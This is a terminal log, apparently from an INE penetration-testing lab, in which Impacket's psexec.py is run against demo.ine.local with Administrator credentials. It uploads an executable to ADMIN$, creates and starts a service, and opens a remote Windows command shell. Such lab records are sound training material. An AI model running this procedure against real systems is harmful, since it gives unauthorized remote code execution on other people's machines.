 ┌──(root㉿INE)-[/]
└─# cd root
┌──(root㉿INE)-[~]
└─# cd Desktop/
┌──(root㉿INE)-[~/Desktop]
└─# dir
Copy-Paste\ README  org.wireshark.Wireshark.desktop  psexec.py  README  tools  wordlists
┌──(root㉿INE)-[~/Desktop]
└─# chmod 777 psexec.py
┌──(root㉿INE)-[~/Desktop]
└─# python3 psexec.py Administrator@demo.ine.local
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
Password:
[*] Requesting shares on demo.ine.local.....
[*] Found writable share ADMIN$
[*] Uploading file nQOqEwpo.exe
[*] Opening SVCManager on demo.ine.local.....
[*] Creating service qpMl on demo.ine.local.....
[*] Starting service qpMl.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>